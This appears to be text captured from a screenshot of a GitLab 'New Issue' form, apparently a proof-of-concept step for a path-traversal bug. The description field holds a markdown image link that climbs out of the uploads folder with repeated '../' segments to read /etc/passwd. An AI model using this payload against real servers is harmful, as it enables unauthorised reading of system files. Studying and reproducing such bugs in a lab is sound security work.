 GitLab Projects Groups More Search or jump to...
R repo1
Project overview
Repository
Issues 0
List
Boards
Labels
Milestones
Merge Requests 0
CI / CD
Operations
Analytics
Wiki
Snippets
Settings
sh4ck > repo1 > Issues > New
New Issue
Title repoissue
Add description templates to help your contributors communicate effectively!
Description Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Assignee Unassigned Assign to me Due date Select due date
Milestone Milestone
Labels Labels
Submit issue Cancel